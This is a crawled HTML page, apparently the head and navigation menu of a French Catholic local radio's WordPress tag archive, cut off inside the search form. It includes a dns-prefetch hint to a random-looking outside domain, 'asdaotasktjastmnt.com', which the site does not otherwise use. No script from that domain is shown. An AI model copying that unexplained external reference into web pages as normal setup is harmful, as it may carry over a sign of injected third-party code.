

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/tag/tour-de-table/
body_size: 12390
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>Tour de Table Archives - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/tag/tour-de-table/" />
	<link rel="next" href="https://www.rcfcharente.fr/tag/tour-de-table/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tour de Table Archives - RCF Charente" />
	<meta property="og:description" content="Emission Quotidienne" />
	<meta property="og:url" content="https://www.rcfcharente.fr/tag/tour-de-table/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.rcfcharente.fr/tag/tour-de-table/#webpage","url":"https://www.rcfcharente.fr/tag/tour-de-table/","name":"Tour de Table Archives - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/tag/tour-de-table/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/tag/tour-de-table/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/tag/tour-de-table/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"Tour de Table"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux de l’étiquette Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="archive tag tag-tour-de-table tag-29">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-8639 active"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
